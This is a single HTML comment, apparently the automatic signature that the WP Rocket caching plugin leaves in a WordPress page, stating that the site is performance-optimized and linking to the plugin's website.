<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->